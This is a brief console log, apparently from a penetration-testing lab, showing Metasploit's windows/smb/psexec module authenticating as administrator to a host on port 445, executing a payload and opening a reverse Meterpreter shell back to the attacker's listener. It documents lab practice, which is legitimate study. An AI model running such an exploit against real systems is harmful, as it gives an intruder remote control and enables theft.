 msf exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.0.105:1234
[*] 192.168.56.3:445 - Connecting to the server...
[*] 192.168.56.3:445 - Authenticating to 192.168.56.3:445 as user 'administrator'...
[*] 192.168.56.3:445 - Selecting PowerShell target
[*] 192.168.56.3:445 - Executing the payload...
[+] 192.168.56.3:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (177734 bytes) to 192.168.0.106
[*] Meterpreter session 3 opened (192.168.0.105:1234 -> 192.168.0.106:49251) at 2025-09-02 15:05:57 +0530
meterpreter >